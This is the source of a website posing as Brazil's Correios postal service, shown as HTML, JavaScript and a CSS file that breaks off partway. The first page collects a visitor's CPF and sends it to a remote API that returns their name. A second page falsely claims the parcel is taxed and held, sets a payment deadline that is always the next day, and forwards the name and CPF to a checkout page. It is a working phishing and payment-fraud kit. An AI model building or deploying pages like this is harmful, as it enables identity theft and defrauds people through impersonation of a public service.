

<file: index.html>
<html lang="pt-BR"><head>
    <title>🟢 CORREIO - ENTRAR - Cópia</title>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, shrink-to-fit=no">
    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <link rel="icon" href="images/default.ico">
    <link rel="apple-touch-icon" href="images/default.ico">
    <meta name="description" content="">
    <meta name="keywords" content="">
    <meta name="robots" content="all">
    <meta property="og:locale" content="pt_BR">
    <meta property="og:type" content="article">
    <meta property="og:title" content="CORREIOS - OFICIAL">
    <meta property="og:description" content="Regularização de encomenda">
    <meta property="og:site_name" content="CORREIOS OFICIAL">
    <meta property="og:url" content="https://www.oficial-correios.site/entrando">
    <link rel="stylesheet" href="css/style.css">
    <link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com" crossorigin="">
    <link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,400;0,700;1,400;1,700&family=Open+Sans:ital,wght@0,400;0,700;1,400;1,700&display=swap" rel="stylesheet" media="all">
    <script src="./config.js"></script>
</head>

<body class="">
    <div id="site">
        <div id="b_1248129_1_17370464156789398f2bf7e" class="gpc-b ">
            <div class="gpc-b_sobreposicao"></div>
            <div class="centralizar">
                <div id="e_1248129_1_17370464156789398f2bf9e102374210" class="gpc-e e_texto dd dm e_1248129_1_17370464156789398f2bf9e102374210" style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span><b>Rastreamento</b></span></p>
                    </div>
                </div>
                <div id="e_1248129_1_17370464156789398f2c2c5633610212" class="gpc-e e_caixa dd dm e_1248129_1_17370464156789398f2c2c5633610212">
                    <div class="c borda_igual e_caixa"></div>
                </div>
                <div id="e_1248129_1_17370464156789398f2c326419756588" class="gpc-e e_texto dd dm e_1248129_1_17370464156789398f2c326419756588">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><b>ACOMPANHE SUAS ENCOMENDAS ABAIXO</b></p>
                    </div>
                </div>
                <div id="e_1248129_1_17370464156789398f2c378980206316" class="gpc-e e_texto dd dm e_1248129_1_17370464156789398f2c378980206316" style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span>Deseja acompanhar seu objeto?<br>Digite o CPF do comprador</span></p>
                    </div>
                </div>
                <div id="e_1248129_1_17370464156789398f2c3d5890029603" class="gpc-e e_formulario dd dm e_1248129_1_17370464156789398f2c3d5890029603" style="white-space: normal;">
                    <form class="c e_formulario" id="86a1c069-1635-8c99-4afd-36afc50ead32" style="white-space: normal;">
                        <fieldset>
                            <div class="gpc_campos gpc_campos-input gpc_campos-100">
                                <div class="gpc_campos-titulo esconder">
                                    <label for="input_1734416045"><span><em>*</em>cpf: 000.000.000-00</span><span class="gpc_campos-titulo_descricao icone-informacao gtt-baixo esconder" data-gtt=""></span></label>
                                </div>
                                <div class="gpc_campos-campo"><input id="input_1734416045" name="cpf-000000000-00" type="text" placeholder="* cpf: 000.000.000-00" class="gpc_campo  cpf obrigatorio" value="">
                                    <div class="gpc_campos-erro icone_bold-aviso gtt-esquerda" data-gtt=""></div>
                                </div>
                                <div class="gpc_campos-texto"></div>
                            </div>
                        </fieldset>
                        <button class="gpc_botao borda_igual e_formulario"><span>Consultar</span></button>
                    </form>
                </div>
                <div id="e_1248129_1_17370464156789398f32122587196927" class="gpc-e e_imagem dd dm e_1248129_1_17370464156789398f32122587196927" style="white-space: normal;">
                    <div class="c imagem e_imagem" style="white-space: normal;">
                        <div class="imagem_fundo"></div>
                    </div>
                </div>
                <div id="e_1248129_1_17370464156789398f32262597684658" class="gpc-e e_imagem dd dm e_1248129_1_17370464156789398f32262597684658" style="white-space: normal;">
                    <div class="c imagem e_imagem" style="white-space: normal;">
                        <div class="imagem_fundo"></div>
                    </div>
                </div>
                <div id="e_1248129_1_17370464156789398f3234a507668651" class="gpc-e e_titulo dd dm e_1248129_1_17370464156789398f3234a507668651" style="white-space: normal;">
                    <div class="c e_titulo" style="white-space: normal;">
                        <h2><span>Portal Correios </span><span>> </span><span>Rastreamento </span></h2>
                    </div>
                </div>
                <div id="e_1248129_1_17370464156789398f3240e670180056" class="gpc-e e_texto dd dm e_1248129_1_17370464156789398f3240e670180056" style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span><b>Atenção:</b> Digite seu CPF sem pontos e traços (apenas números)</span></p>
                    </div>
                </div>
                <div id="e_1248129_1_17370464156789398f32469548758122" class="gpc-e e_texto dd dm e_1248129_1_17370464156789398f32469548758122 error" style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><b class="textoerror">CPF</b></p>
                    </div>
                </div>
            </div>
        </div>
        <div id="b_1248129_1_17370464156789398f2bf98" class="gpc-b">
            <div class="gpc-b_sobreposicao"></div>
        </div>
    </div>

    <style>
        .obrigatorio.active {
            border: 1px solid red !important;
        }

        .error {
            width: auto !important;
        }

        .error.active {
            width: auto !important;
        }

        .textoerror.active {
            color: red !important;
        }
    </style>

    <script>
        document.addEventListener("DOMContentLoaded", () => {
            const form = document.querySelector("form.e_formulario");
            const inputCPF = document.getElementById("input_1734416045");
            const btnConsultar = form.querySelector("button");
            const errorDiv = form.querySelector(".gpc_campos-erro");
            const textoErrorDiv = document.querySelector(".textoerror");

            inputCPF.addEventListener("input", (e) => {
                let value = e.target.value.replace(/\D/g, "");

                if (value.length > 3) value = value.replace(/(\d{3})(\d)/, "$1.$2");
                if (value.length > 7) value = value.replace(/(\d{3})\.(\d{3})(\d)/, "$1.$2.$3");
                if (value.length > 11) value = value.replace(/(\d{3})\.(\d{3})\.(\d{3})(\d{1,2})/, "$1.$2.$3-$4");

                e.target.value = value;
            });

            const isValidCPF = (cpf) => cpf.replace(/\D/g, "").length === 11;

            btnConsultar.addEventListener("click", async (e) => {
                e.preventDefault();

                const cpf = inputCPF.value.replace(/\D/g, "");

                errorDiv.classList.remove("active");
                textoErrorDiv.classList.remove("active");
                inputCPF.classList.remove("active");

                if (!isValidCPF(cpf)) {
                    inputCPF.classList.add("obrigatorio", "active");
                    errorDiv.classList.add("error", "active");
                    textoErrorDiv.classList.add("textoerror", "active");
                    textoErrorDiv.textContent = "CPF precisa ter 11 dígitos!";
                    return;
                }

                try {
                    console.log("Enviando CPF:", cpf);
                    
                    const response = await fetch(getApiUrl('api'), {
                        method: "POST",
                        headers: { 
                            "Content-Type": "application/x-www-form-urlencoded"
                        },
                        body: new URLSearchParams({ cpf }),
                    });
                    
                    if (!response.ok) {
                        const errorText = await response.text();
                        console.error("Erro na resposta:", response.status, errorText);
                        throw new Error(`Erro ao validar CPF: ${response.status}`);
                    }

                    const data = await response.json();
                    console.log("Resposta da API:", data);

                    if (data.status === 200) {
                        // Salvar os dados no localStorage
                        if (data.dados && data.dados.length > 0) {
                            const usuarioDados = data.dados[0];
                            localStorage.setItem("nomeUsuario", usuarioDados.NOME || "");
                            localStorage.setItem("cpfUsuario", usuarioDados.CPF || "");
                        }
                        
                        const currentParams = new URLSearchParams(window.location.search);
                        window.location.href = `encomeda/index.html?${currentParams.toString()}`;
                    } else {
                        throw new Error(data.message || "CPF incorreto! Digite novamente");
                    }
                } catch (error) {
                    inputCPF.classList.add("obrigatorio", "active");
                    errorDiv.classList.add("error", "active");
                    textoErrorDiv.classList.add("textoerror", "active");
                    textoErrorDiv.textContent = error.message;
                }
            });
        });
    </script>




</body></html>
</file>

<file: encomeda/index.html>
<html lang="pt-BR"><head>
    <title>🟢 RASTREANDO</title>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no, shrink-to-fit=no">
    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <link rel="icon" href="images/default.ico">
    <link rel="apple-touch-icon" href="images/default.ico">
    <meta name="description" content="">
    <meta name="keywords" content="">
    <meta name="robots" content="all">
    <meta property="og:locale" content="pt_BR">
    <meta property="og:type" content="article">
    <meta property="og:title" content="">
    <meta property="og:description" content="">
    <meta property="og:site_name" content="">
    <meta property="og:url" content="https://www.oficial-correios.site/rastreio/oficial">
    <link rel="stylesheet" href="css/style.css">
    <link rel="dns-prefetch preconnect" href="https://pages.greatpages.com.br/" crossorigin="">
    <link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com" crossorigin="">
    <link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link rel="dns-prefetch preconnect" href="https://www.greatpages.com.br" crossorigin="">
    <style type="text/css" id="operaUserStyle"></style>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,400;0,700;1,400;1,700&family=Open+Sans:ital,wght@0,400;0,700;1,400;1,700&display=swap" rel="stylesheet" media="all">
</head>

<body class="">
    <div id="site" tyle="white-space: normal;">
        <div id="b_1225979_1_1736606248678282284c60c" class="gpc-b" style="white-space: normal;">
            <div class="gpc-b_sobreposicao"></div>
        </div>
        <div id="b_1225979_1_1736606248678282284c5df" class="gpc-b " style="white-space: normal;">
            <div class="gpc-b_sobreposicao"></div>
            <div class="centralizar">
                <div id="e_1225979_1_57686_m" class="gpc-e e_imagem dm e_1225979_1_57686">
                    <div class="c imagem e_imagem">
                        <div class="imagem_fundo"></div>
                    </div>
                </div>
                <div id="e_1225979_1_60477_m" class="gpc-e e_texto dm dm e_1225979_1_60477" style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span><br></span></p>
                        <p><span><br>Nome não disponível</span></p>
                    </div>
                </div>
                <div id="e_1225979_1_51231_m" class="gpc-e e_texto dm dm e_1225979_1_51231" style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <br>
                        <br>
                        <p style="white-space: normal;"><span><b>ENCOMENDA TRIBUTADA</b></span></p>
                    </div>
                </div>
                <div id="e_1225979_1_75116_m" class="gpc-e e_texto dm dm e_1225979_1_75116" style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span><br><br></span></p>
                        CPF não disponível                    </div>
                </div>
                <div id="e_1225979_1_83162_m" class="gpc-e e_texto dm dm e_1225979_1_83162" style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><b> Sua encomenda foi TRIBUTADA</b></p>
                        <p><b><br></b></p>
                    </div>
                </div>
                <div id="e_1225979_1_24573_m" class="gpc-e e_texto dm dm e_1225979_1_24573" style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span>Status da entrega: <b>Aguardando Pagamento</b></span></p>
                    </div>
                </div>
                <div id="e_1225979_1_10156_m" class="gpc-e e_texto dm dm e_1225979_1_10156" style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span><b>Sua encomenda está retida na agência dos correios em Cutiriba - PR</b></span></p>
                    </div>
                </div>
                <div id="e_1225979_1_16907_m" class="gpc-e e_imagem dm e_1225979_1_16907" style="white-space: normal;">
                    <div class="c imagem e_imagem" style="white-space: normal;">
                        <div class="imagem_fundo"></div>
                    </div>
                </div>
                <div id="e_1225979_1_23145_m" class="gpc-e e_titulo dm dm e_1225979_1_23145" style="white-space: normal;">
                    <div class="c e_titulo" style="white-space: normal;">
                        <h1><span>Receber até dia <b>21/02/2025</b><b> </b>após o pagamento</span></h1>
                    </div>
                </div>
                <div id="e_1225979_1_34836_m" class="gpc-e e_titulo dm dm e_1225979_1_34836">
                    <div class="c e_titulo" style="white-space: normal;">
                        <h2><b><a onclick="redirectCheckout(event)" class="link_externo" id="c3641828-69dd-515d-aa72-725a4ec5112c">Efetuar
                                    Pagamento</a></b></h2>
                    </div>
                </div>
                <div id="e_1225979_1_65553" class="gpc-e e_texto dd dm e_1225979_1_65553" style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span>Nome Completo:</span></p>
                        <p><span><b>Nome não disponível<br><br></b>CPF:<b> CPF não disponível<br><br></b>Prazo para
                                regularização:<b>
                                </b></span></p><p><b><span id="dataPrazo"></span></b></p><b>
</b><p></p>
                    </div>
                </div>
                <br><br>
                <div id="e_1225979_1_28606" class="gpc-e e_botao dd dm e_1225979_1_28606" style="white-space: normal;">
                    <br>
                    <a class="c borda_igual e_botao link_externo" onclick="redirectCheckout(event)" id="695630e3-6473-1ac3-8204-ddee1fec1ad1" style="white-space: normal;">CLIQUE AQUI PARA LIBERAR
                        SEU PEDIDO</a>
                </div>
                <div id="e_1225979_1_53338" class="gpc-e e_imagem dd dm e_1225979_1_53338" style="white-space: normal;">
                    <div cla="" ss="c imagem e_imagem" style="white-space: normal;">
                        <div class="imagem_fundo"></div>
                    </div>
                </div>
                <div id="e_1225979_1_173671440078955287" class="gpc-e e_caixa dd dm e_1225979_1_173671440078955287" style="white-space: normal;">
                    <div class="c borda_igual e_caixa"></div>
                </div>
                <div id="e_1225979_1_72799" class="gpc-e e_titulo dd dm e_1225979_1_72799" style="white-space: normal;">
                    <div class="c e_titulo" style="white-space: normal;">
                        <h2><span>Portal Correios </span><span>> </span><span>Rastreamento </span><span>>
                            </span><span>Alfândega</span></h2>
                    </div>
                </div>
            </div>
        </div>
        <div id="b_1225979_1_1736606248678282284c603" class="gpc-b">
            <div class="gpc-b_sobreposicao"></div>
            <div class="centralizar">
                <div id="e_1225979_1_57686_d" ll_src="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/15850-b8129ec4c63a313a704841b1ec612268.png" ll_src_mobile="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/15850-b8129ec4c63a313a704841b1ec612268.png" class="gpc-e e_imagem dd e_1225979_1_57686 se_imagem">
                    <div class="c imagem e_imagem"></div>
                </div>
                <div id="e_1225979_1_60477_d" class="gpc-e e_texto dd e_1225979_1_60477">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span><br></span></p>
                        <p><span><br></span></p>
                    </div>
                </div>
                <div id="e_1225979_1_51231_d" class="gpc-e e_texto dd e_1225979_1_51231" style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span><b>ENCOMENDA TRIBUTADA</b></span></p>
                    </div>
                </div>
                <div id="e_1225979_1_75116_d" class="gpc-e e_texto dd e_1225979_1_75116">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span>Não informado<br></span></p>
                    </div>
                </div>
                <div id="e_1225979_1_83162_d" class="gpc-e e_texto dd e_1225979_1_83162" style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><b>Não Sua encomenda foi TRIBUTADA</b></p>
                        <p><b><br></b></p>
                    </div>
                </div>
                <div id="e_1225979_1_24573_d" class="gpc-e e_texto dd e_1225979_1_24573" style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span>Status da entrega: <b>Aguardando Pagamento</b></span></p>
                    </div>
                </div>
                <div id="e_1225979_1_10156_d" class="gpc-e e_texto dd e_1225979_1_10156" style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span><b>Sua encomenda está retida na agência dos correios em Cutiriba - PR</b></span></p>
                    </div>
                </div>
                <div id="e_1225979_1_16907_d" ll_src="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/15850-3aeaa092368e52344c66b50a36527aa0.png" ll_src_mobile="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/15850-3aeaa092368e52344c66b50a36527aa0.png" class="gpc-e e_imagem dd e_1225979_1_16907 se_imagem">
                    <div class="c imagem e_imagem"></div>
                </div>
                <div id="e_1225979_1_23145_d" class="gpc-e e_titulo dd e_1225979_1_23145" style="white-space: normal;">
                    <div class="c e_titulo" style="white-space: normal;">
                        <h1><span>Receber até dia <b>21/02/2025</b><b> </b>após o pagamento</span></h1>
                    </div>
                </div>
                <div id="e_1225979_1_34836_d" class="gpc-e e_titulo dd e_1225979_1_34836" style="white-space: normal;">
                    <div class="c e_titulo" style="white-space: normal;">
                        <h2>
                            <b>
                                <a onclick="redirectCheckout(event)" class="link_externo">EfetuarPagamento</a>
                            </b>
                        </h2>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        // Função para formatar CPF: 000.000.000-00
        function formatarCPF(cpf) {
            // Remove caracteres não numéricos
            cpf = cpf.replace(/\D/g, '');
            
            // Verifica se tem 11 dígitos
            if (cpf.length !== 11) {
                return cpf;
            }
            
            // Formata com pontos e traço
            return cpf.replace(/(\d{3})(\d{3})(\d{3})(\d{2})/, "$1.$2.$3-$4");
        }

        // Carregar os dados do localStorage
        document.addEventListener("DOMContentLoaded", function() {
            const nomeUsuario = localStorage.getItem("nomeUsuario") || "Nome não disponível";
            const cpfUsuario = localStorage.getItem("cpfUsuario") || "CPF não disponível";
            
            // Formatar o CPF se não for o texto padrão
            const cpfFormatado = cpfUsuario !== "CPF não disponível" ? formatarCPF(cpfUsuario) : cpfUsuario;
            
            // Substituir "Nome não disponível" pelo nome do usuário
            const elementos = document.querySelectorAll(".c.e_texto");
            elementos.forEach(elemento => {
                if (elemento.innerHTML.includes("Nome não disponível")) {
                    elemento.innerHTML = elemento.innerHTML.replace(/Nome não disponível/g, nomeUsuario);
                }
                if (elemento.innerHTML.includes("CPF não disponível")) {
                    elemento.innerHTML = elemento.innerHTML.replace(/CPF não disponível/g, cpfFormatado);
                }
            });

            // Calcular a data de recebimento (um dia após a data atual)
            const hoje = new Date();
            const amanha = new Date(hoje);
            amanha.setDate(hoje.getDate() + 1);
            
            const dia = String(amanha.getDate()).padStart(2, '0');
            const mes = String(amanha.getMonth() + 1).padStart(2, '0');
            const ano = amanha.getFullYear();
            
            // Formatar a data para o formato brasileiro (DD/MM/YYYY)
            const dataRecebimento = dia + '/' + mes + '/' + ano;
            
            // Atualizar o elemento com a data atual
            document.getElementById('dataPrazo').textContent = dataRecebimento;
            
            // Atualizar as datas de recebimento nos dois locais da página
            const elementosTitulo = document.querySelectorAll(".c.e_titulo h1");
            elementosTitulo.forEach(elemento => {
                if (elemento.innerHTML.includes("Receber até dia")) {
                    elemento.innerHTML = elemento.innerHTML.replace(/Receber até dia <b>[^<]+<\/b>/, 
                                                                  `Receber até dia <b>${dataRecebimento}</b>`);
                }
            });
        });

        function redirectCheckout(event) {
            event.preventDefault();
            
            var currentUrlParams = new URLSearchParams(window.location.search);
            const nomeUsuario = localStorage.getItem("nomeUsuario") || "";
            const cpfUsuario = localStorage.getItem("cpfUsuario") || "";
            
            currentUrlParams.set("name", nomeUsuario);
            currentUrlParams.set("document", cpfUsuario);

            var finalUrl = "../pagamento/index.html?" + currentUrlParams.toString();

            window.location.href = finalUrl;
        }
    </script>
    <style>
        .stuck {
            position: fixed;
            width: 100%;
            top: 0;
            z-index: 999999;
        }
    </style>





</body></html>
</file>
<file: css/style.css>
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    vertical-align: baseline;
    background: none repeat scroll 0 0 transparent;
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    font-weight: inherit;
    outline: 0;
}

html,
body {
    width: 100%;
    -moz-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
    text-size-adjust: 100%;
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
}

input,
.select,
textarea,
input:hover,
.select-hover,
textarea:hover,
input:focus,
.select-focus,
textarea:focus,
input:disabled,
.select-disabled,
textarea:disabled {
    background: inherit;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 0;
    -webkit-box-sizing: border-box;
    -khtml-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: all .25s ease-out;
    -o-transition: all .25s ease-out;
    transition: all .25s ease-out;
}

form textarea,
form input,
form option {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
    color: inherit;
}

html {
    font-size: 10px;
    font-family: sans-serif;
    height: -webkit-fill-available;
    height: -moz-fill-available;
    height: -o-fill-available;
    height: -ms-fill-available;
    transform-origin: left top;
    -webkit-transform-origin: left top;
    -ms-transform-origin: left top;
    -moz-transform-origin: left top;
    -o-transform-origin: left top;
}

body {
    color: rgba(0, 0, 0, 0.87);
    height: auto;
    min-width: 320px;
    overflow-x: hidden;
    overflow-y: scroll;
    font-size: 10px;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

ol,
ul {
    list-style: none
}

a {
    margin: 0;
    padding: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent
}

.preload * {
    -webkit-transition: none !important;
    -moz-transition: none !important;
    -o-transition: none !important;
    transition: none !important
}

b,
strong {
    font-weight: bold;
}

i,
em {
    font-style: italic;
}

s {
    text-decoration: line-through;
}

a:hover {
    text-decoration: underline;
    color: inherit;
}

.body_bloquear {
    width: 100%;
    height: 100%;
    overflow-y: scroll;
    overflow-x: hidden;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}

.site_borrar {
    -webkit-filter: blur(2px);
    filter: blur(2px);
    pointer-events: none;
    -ms-touch-action: none;
    touch-action: none;
    height: 100%;
    width: 100%;
    position: fixed;
}

.gpc-e .c * {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    outline: 0;
    line-height: inherit;
    font-smoothing: antialiased;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: antialiased;
    transform;
    will-change: background-color, color, opacity, transform;
}

.gpc-b {
    width: 100%;
    min-height: 40px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    background-color: #fff;
    border-width: 0px;
    border-style: solid;
    border-color: rgb(0, 0, 0);
    border-right: 0 none !important;
    border-left: 0 none !important;
    background-size: auto;
    background-repeat: no-repeat;
    background-position: 50%;
}

.gpc-b_sobreposicao {
    background-color: #fff;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    position: absolute;
    z-index: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    opacity: 0;
}

.gpc-e {
    position: absolute;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.gpc-e .c {
    position: relative;
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50%;
    opacity: 1;
    -o-tab-size: 4;
    tab-size: 4;
    -moz-tab-size: 4;
    white-space: pre-wrap;
    word-wrap: break-word;
    float: left;
    transition-property: background-color, color, opacity, transform;
    will-change: background-color, color, opacity, transform;
}

.gpc-e.e_html .c {
    word-break: break-word;
    white-space: normal;
}

.gpc-e.e_linha_horizontal {
    height: auto !important;
}

.gpc-e.e_linha_horizontal .c {
    margin: auto 0;
    width: 100%;
    display: block;
    border-left: 0 none;
    border-right: 0 none;
    border-top: 0 none;
    margin: 5px 0;
}

.gpc-e.e_linha_vertical {
    width: auto !important;
}

.gpc-e.e_linha_vertical .c {
    margin: 0 auto;
    height: 100%;
    width: auto;
    display: block;
    margin: 0 5px;
}

.gpc-e.e_caixa .c {
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-background-size: auto auto;
    background-size: auto;
    background-repeat: no-repeat;
    background-position: 50%;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
}

.gpc-e.e_circulo .c {
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-background-size: auto auto;
    background-size: auto;
    background-repeat: no-repeat;
    background-position: 50%;
}

.centralizar {
    position: relative;
    width: 960px;
    margin: 0 auto;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    text-align: left;
}

.gpc-e.dm {
    display: none
}

.gpc-e.dd,
.gpc-e.dd.gpc-e.dm {
    display: block
}

.gpc-e.esconder_desktop,
.gpc-e.gpc-e.dd.esconder_desktop,
.gpc-e.gpc-e.dm.esconder_desktop,
.gpc-b.esconder_desktop {
    display: none;
}

@media all and (max-width:800px) {

    .gpc-e.esconder_desktop,
    .gpc-e.gpc-e.dd.esconder_desktop,
    .gpc-e.gpc-e.dm.esconder_desktop,
    .gpc-b.esconder_desktop {
        display: block;
    }

    .gpc-e.esconder_mobile,
    .gpc-b.esconder_mobile {
        display: none !important
    }

    .gpc-e.dd {
        display: none
    }

    .gpc-e.dm,
    .gpc-e.dd.gpc-e.dm {
        display: block
    }
}

#site {
    min-width: 980px;
    overflow: hidden;
}

.link_popup,
.link_interno,
.link_externo {
    cursor: pointer
}

.gpc-e .c.e_botao {
    cursor: pointer;
    user-select: none;
    -webkit-transition: transform, background-color, color, opacity .25s ease-out;
    -o-transition: transform, background-color, color, opacity .25s ease-out;
    transition: transform, background-color, color, opacity .25s ease-out;
    overflow: hidden;
    line-height: 1.3;
    text-decoration: none;
    background-color: rgb(30, 136, 229);
    background-image: none;
    color: rgb(255, 255, 255);
    border: 0px;
    border-radius: 3px;
    text-align: center;
    white-space: normal;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 0 8px;
    flex-wrap: nowrap;
    align-content: center;
}

.gpc-e .c .gpc_botao span {
    -webkit-transition: color, opacity .25s ease-out;
    -o-transition: color, opacity .25s ease-out;
    transition: color, opacity .25s ease-out;
}

.gpc-e .c.e_botao.sombra_botao,
.gpc-e .c .gpc_botao span.sombra_botao {
    -moz-box-shadow: 0 1px 3px rgba(1, 1, 1, .5);
    box-shadow: 0 1px 3px rgba(1, 1, 1, .5);
}

.gpc-e .c.e_botao.sombra_3d,
.gpc-e .c .gpc_botao span.sombra_3d {
    height: calc(100% - 5px)
}

.gpc-e .c.e_html blockquote {
    display: none
}

.gpc-e .c.e_html .fb-comments {
    width: 100% !important;
    height: 100% !important;
}

.gpc-e .c.link_interno {
    cursor: pointer
}

.e_circulo {
    border-radius: 50%
}

.gpc-e.e_imagem .c .imagem_fundo {
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    border: 0px transparent solid;
    border-radius: inherit;
}

option:disabled {
    display: none
}

.gpc-e.e_video .c {
    width: 100%;
    height: 100%;
}

@keyframes se_key {
    0% {
        opacity: .5;
    }

    100% {
        opacity: 1;
    }
}

@-os-keyframes se_key {
    0% {
        opacity: .5;
    }

    100% {
        opacity: 1;
    }
}

@-moz-keyframes se_key {
    0% {
        opacity: .5;
    }

    100% {
        opacity: 1;
    }
}

@-webkit-keyframes se_key {
    0% {
        opacity: .5;
    }

    100% {
        opacity: 1;
    }
}

.se_imagem .c,
.se_video,
.se_fonte,
.se_caixa .c,
.se_contador span,
.se_slider .imagem {
    color: transparent !important;
    background: rgba(128, 128, 128, .05);
    background-repeat: no-repeat;
    background-image: none !important;
    animation: .8s ease infinite alternate se_key;
    -webkit-animation: .8s ease infinite alternate se_key;
    -o-animation: .8s ease infinite alternate se_key;
    text-shadow: none !important;
}

.gpc-e.se_video {
    overflow: hidden;
}

.se_fonte * {
    color: transparent !important;
    text-shadow: none !important;
}

.se_fonte input,
.se_fonte select,
.se_fonte textarea,
.se_fonte label {
    opacity: 0 !important;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "alpha(Opacity=0)";
    transition: 0 none;
}

.ll_background {
    background-image: none !important;
}

.gpc-e a:link,
.gpc-e a:visited,
.gpc-e a {
    text-decoration: none;
}

.gpc-e.e_titulo a:hover,
.gpc-e.e_texto a:hover {
    text-decoration: underline;
}

.aviso_fundo {
    opacity: 0;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "alpha(Opacity=0)";
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, .84);
    z-index: 100000;
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    -ms-transition: all 200ms ease;
    -o-transition: all 200ms ease;
    transition: all 200ms ease;
}

.aviso_texto {
    opacity: 0;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "alpha(Opacity=0)";
    position: fixed;
    margin: auto;
    left: 0;
    right: 0;
    color: #fff;
    top: 0;
    bottom: 0;
    z-index: 100001;
    text-align: center;
    vertical-align: middle;
    font-size: 50px;
    line-height: 2;
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    -ms-transition: all 200ms ease;
    -o-transition: all 200ms ease;
    transition: all 200ms ease;
    font-family: "", sans-serif;
    font-style: normal;
    font-weight: bold;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: center;
    align-items: center;
    align-content: center;
}

.aviso_texto_carregando {
    width: 60px;
    aspect-ratio: 2;
    --_g: no-repeat radial-gradient(circle closest-side, #f9f9f9 84%, #0000);
    background: var(--_g) 0% 50%, var(--_g) 50% 50%, var(--_g) 100% 50%;
    background-size: calc(100%/3) 50%;
